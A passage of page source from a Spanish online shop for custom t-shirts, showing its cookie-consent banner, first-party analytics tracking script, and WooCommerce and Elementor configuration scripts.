	<li id="menu-item-106015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106015"><a href="#">&bull; Packs Bienvenida</a></li>
</ul>
</li>
</ul></div>        </nav>
                <div class="ekommart-social">
            <ul>
                
            </ul>
        </div>
                    </div>
            <div class="ekommart-overlay"></div>
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekommart-child/*","/wp-content/themes/ekommart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></script></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Preferencias de consentimiento" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Preferencias de consentimiento"> <img bv-data-src="https://camisetaspersonalizadas.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#5C5C5C">Cuidamos tu privacidad</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#5C5C5C"> <p>Utilizamos cookies para mejorar su experiencia de navegaci&oacute;n, publicar anuncios o contenidos personalizados y analizar nuestro tr&aacute;fico. Al hacer clic en "Aceptar todo", acepta nuestro uso de cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizar" data-cky-tag="settings-button" style="color:#55F075;background-color:transparent;border-color:#55F075">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rechazar todo" data-cky-tag="reject-button" style="color:#55F075;background-color:transparent;border-color:#55F075">Rechazar todo</button> <button class="cky-btn cky-btn-accept" aria-label="Aceptar todo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#55F075;border-color:#55F075">Aceptar todo</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#5C5C5C;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#5C5C5C">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img bv-data-src="https://camisetaspersonalizadas.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#5C5C5C"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#5C5C5C">Necessary</button><span class="cky-always-active">Siempre activo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#5C5C5C"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#5C5C5C">Functional</button><span class="cky-always-active">Siempre activo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#5C5C5C"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#5C5C5C">Analytics</button><span class="cky-always-active">Siempre activo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#5C5C5C"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#5C5C5C">Performance</button><span class="cky-always-active">Siempre activo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#5C5C5C"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#5C5C5C">Advertisement</button><span class="cky-always-active">Siempre activo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#5C5C5C"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies para mostrar.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rechazar todo" data-cky-tag="detail-reject-button" style="color:#55F075;background-color:transparent;border-color:#55F075"> Rechazar todo </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Aceptar todo" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#55F075;border-color:#55F075"> Aceptar todo </button> </div></div></div></div>        <script type="bv_inline_delayed_js" bv_unique_id="5jO8ZaMSxFzHEC7s0dEv" defer="1" data-cfasync="" async="">// Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://camisetaspersonalizadas.com/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"singular","singular_id":7998,"page":1},"signature":"f9b5684ab749fe390fb48dfc8ed6bd34"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://camisetaspersonalizadas.com/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"singular","singular_id":7998,"page":1},"signature":"f9b5684ab749fe390fb48dfc8ed6bd34"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();</script>
        <input id="ws_ma_event_type" type="hidden" style="display: none"><input id="ws_ma_event_data" type="hidden" style="display: none">    <script type="bv_inline_delayed_js" bv_unique_id="z02jv8XmHLK23CLfIodR" defer="1" data-cfasync="" bv_inline_delayed="1" async="">jQuery(function($){
        $('.add-request-quote-button').each(function(){
          let $wrap = $(this).closest('.summary.entry-summary, .product');
          if($wrap.length){ $wrap.find('.single_add_to_cart_button, .add_to_cart_button').hide(); }
        });
      });</script>
          <script type="bv_inline_delayed_js" bv_unique_id="HEDVzw7GiagKfMYVg4Pm" id="tmpl-ajax-live-search-template" defer="1" data-cfasync="" bv_inline_delayed="1" async=""><div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                
                <# if(data.url){ #>
            
            <# } #></script>			<script type="bv_inline_delayed_js" bv_unique_id="m4EUhCOERk0cTvG6oTzz" defer="1" data-cfasync="" bv_inline_delayed="1" async="">const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script>
				<script type="bv_inline_delayed_js" bv_unique_id="dMEM9nsaeC9aBExgdQ2u" defer="1" data-cfasync="" bv_inline_delayed="1" async="">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Carrito</span>
                    <a href="#" class="close-cart-side">Cerrar</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel="stylesheet" id="wc-blocks-style-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3" type="text/css" media="all">
<link rel="stylesheet" id="elementor-post-105813-css" href="https://camisetaspersonalizadas.com/wp-content/uploads/elementor/css/post-105813.css?ver=1768564124" type="text/css" media="all">
<link rel="stylesheet" id="widget-icon-list-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="widget-social-icons-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1" type="text/css" media="all">
<link rel="stylesheet" id="e-apple-webkit-css" href="https://camisetaspersonalizadas.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1" type="text/css" media="all">
<template id="lYXGAlOHBg9Pfs3EmFHc"></template>
<script type="bv_inline_delayed_js" bv_unique_id="4osbdMLqfJ6cdYtzkqjX" id="wp-util-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */</script>
<template id="rsZod1eSgG60cLVZyN4W"></template>
<script type="bv_inline_delayed_js" bv_unique_id="xoPr9JFZFebvYjlbk985" id="wp-api-request-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wpApiSettings = {"root":"https://camisetaspersonalizadas.com/wp-json/","nonce":"668a54896b","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */</script>
<template id="sxhG4KimesLSJ2tPdWVs"></template>
<template id="D2drIavgrf9WMmpELm5l"></template>
<template id="eOfD9K6UgeHAvIbXwrns"></template>
<script type="bv_inline_delayed_js" bv_unique_id="d1ouYa157YkmHFToymO1" id="wp-i18n-js-after" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script>
<template id="zGV9hr3sZjN3tCd9XkjP"></template>
<script type="bv_inline_delayed_js" bv_unique_id="p8PpKYzFFh90Kh7BZk3T" id="wp-api-fetch-js-translations" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */</script>
<template id="z8qTDNlhL463yWRBWUwS"></template>
<script type="bv_inline_delayed_js" bv_unique_id="zos1eEjvctLdWE7XipWB" id="wp-api-fetch-js-after" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://camisetaspersonalizadas.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "668a54896b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://camisetaspersonalizadas.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */</script>
<template id="tOPq915xqwaIR99FJvBD"></template>
<script type="bv_inline_delayed_js" bv_unique_id="gyMYERvHOjEg0hGTkToS" id="woo-variation-swatches-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://camisetaspersonalizadas.com/carrito/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"1","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */</script>
<template id="gulXTYe9FU9fgs24dJdA"></template>
<script type="bv_inline_delayed_js" bv_unique_id="ymGf3JNQ9XtGwfd2Bcic" id="wpced-frontend-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wpced_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"6119b9ebd8","reload_dates":"1"};
//# sourceURL=wpced-frontend-js-extra
/* ]]> */</script>
<template id="nzAbjAtobTDemiVqAaqc"></template>
<script type="bv_inline_delayed_js" bv_unique_id="Uxcv756y9OYR9pV9a1FR" id="ekomart-theme-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var ekommartAjax = {"ajaxurl":"https://camisetaspersonalizadas.com/wp-admin/admin-ajax.php"};
//# sourceURL=ekomart-theme-js-extra
/* ]]> */</script>
<template id="l05UpUln5DW7TMUmdsSv"></template>
<template id="M6lFUaWLl7veGWfABmTJ"></template>
<template id="iQ5YvIx178FZG8R5iw6s"></template>
<template id="J8XrKeOZsGwqjC7mxG05"></template>
<template id="LmmvvOtML6bB0n0H4FlB"></template>
<script type="bv_inline_delayed_js" bv_unique_id="Qm9C2vrWKDKJnaAGDcWV" id="wc-order-attribution-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://camisetaspersonalizadas.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */</script>
<template id="aafBnqKfwl2Gix1FyeFe"></template>
<template id="ga3kbmRLBq6i1D0s0w5P"></template>
<template id="er3mjw7gXA54nnxd1aWs"></template>
<template id="PQ4sNrac0SShe6HIVfhf"></template>
<template id="DELKRNdhIZGHruO3Etcb"></template>
<template id="46h8AFIMu8zSGiFqzlnu"></template>
<template id="Nzy31INTx9vPGhDyXr5V"></template>
<template id="PSdFb7Ev6ow1N58wu2Uk"></template>
<template id="zmF44ShMgZCz776ZdT1k"></template>
<script type="bv_inline_delayed_js" bv_unique_id="XnUrYkfZEBRuKSeD2FUN" id="yith_ywraq_frontend-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"/?wc-ajax=%%endpoint%%","current_lang":"","no_product_in_list":"\u003Cp class=\"ywraq_list_empty_message\"\u003ETu lista est\u00e1 vac\u00eda, a\u00f1ade productos a la lista para enviar una solicitud\u003Cp\u003E\u003Cp class=\"return-to-shop\"\u003E\u003Ca class=\"button wc-backward\" href=\"https://camisetaspersonalizadas.com/camisetas-personalizadas/\"\u003EVolver a la Tienda\u003C/a\u003E\u003C/p\u003E","block_loader":"https://camisetaspersonalizadas.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/images/ajax-loader.gif","go_to_the_list":"yes","rqa_url":"https://camisetaspersonalizadas.com/presupuesto-camisetas-personalizadas/","current_user_id":"","hide_price":"1","allow_out_of_stock":"1","allow_only_on_out_of_stock":"","select_quantity":"Establece al menos la cantidad para un producto","i18n_choose_a_variation":"Por favor, selecciona algunas opciones de producto antes de a\u00f1adir este producto a tu lista de presupuesto.","i18n_out_of_stock":"Esta variaci\u00f3n est\u00e1 agotada, por favor, selecciona otra.","raq_table_refresh_check":"1","auto_update_cart_on_quantity_change":"1","enable_ajax_loading":"1","widget_classes":".widget_ywraq_list_quote, .widget_ywraq_mini_list_quote","show_form_with_empty_list":"0","mini_list_widget_popup":"1","isCheckout":"","showButtonOnCheckout":"","buttonOnCheckoutStyle":"button","buttonOnCheckoutLabel":"or ask for a quote"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */</script>
<template id="2Vkxa0X5fV47Sn9iAsrf"></template>
<template id="EUTcDL7t2lyTOmqqILlm"></template>
<template id="wr4rFdPXxiuvZwxSCGEj"></template>
<template id="kOaOlg5HXKwiielbZLeQ"></template>
<template id="LSdRolvtLoTiud56WiP1"></template>
<template id="SutpogBvh3nL3vw7PZVF"></template>
<template id="U9Tc75tpstOOAtxlJPAc"></template>
<template id="OyZw6gcFoWFoDJQNnEH0"></template>
<script type="bv_inline_delayed_js" bv_unique_id="DarfVAXeDYYWRpnRzr8d" id="elementor-frontend-js-before" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
